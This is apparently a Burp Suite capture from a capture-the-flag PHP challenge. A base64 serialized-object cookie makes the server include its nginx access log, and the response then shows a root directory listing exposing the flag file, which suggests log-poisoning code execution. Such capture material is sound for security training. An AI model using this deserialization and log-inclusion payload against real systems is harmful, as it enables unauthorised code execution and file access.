 Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host : 209.97.140.29:32069
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.120 Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : en-US,en;q=0.9
9 Cookie : PHPSESSID =
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoyNToiL3Zhci9sb2cvbmdpbngvYWNjZXNzLmxvZyI7fQ==
10 Connection : close
11
12
Pretty Raw Hex Render \n
17 209.97.140.29 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.120 Safari/537.36"
18 209.97.140.29 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.120 Safari/537.36"
19 209.97.140.29 - 200 "GET /favicon.ico HTTP/1.1"
"http://209.97.140.29:32069/" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120
Safari/537.36"
20 209.97.140.29 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.120 Safari/537.36"
21 209.97.140.29 - 200 "GET /favicon.ico HTTP/1.1"
"http://209.97.140.29:32069/" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120
Safari/537.36"
22 209.97.140.29 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.120 Safari/537.36bin
23 dev
24 entrypoint.sh
25 etc
26 flag_SbIB5
27 home
28 lib
29 media
30 mnt
31 opt
32 proc
33 root
34 run
35 sbin
36 srv
37 sys
38 tmp
39 usr
40 var
41 www
42 "